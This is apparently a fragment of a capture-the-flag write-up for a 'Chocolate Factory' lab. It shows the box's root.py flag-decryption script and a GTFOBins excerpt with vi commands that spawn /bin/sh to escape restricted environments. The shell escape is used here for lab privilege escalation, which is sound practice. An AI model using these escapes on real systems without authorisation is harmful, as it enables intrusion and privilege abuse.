 gtfobins.github.io
# cat root.py
from cryptography.fernet import Fernet
import pyfiglet
key=input("Enter the key:  ")
f=Fernet(key)
encrypted_mess= 'gAAAAABfdb52eejIlEaE9ttPY8ckMMfHTIw5lamAWMy8yEdGPhnm9_H_yQikhR-bPy09-NVQn8lF_PDXyTo-T7CpmrFfoVRWzlm0OffAsUM7KIO_xbIQkQojwf_unpPAAKyJQDHNvQaJ'
dcrypt_mess=f.decrypt(encrypted_mess)
mess=dcrypt_mess.decode()
display1=pyfiglet.figlet_format("You Are Now The Owner Of ")
display2=pyfiglet.figlet_format("Chocolate Factory ")
print(display1)
print(display2)
print(mess)#
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a)
vi -c ':!/bin/sh' /dev/null
(b)
vi
:set shell=/bin/sh
:shell
File write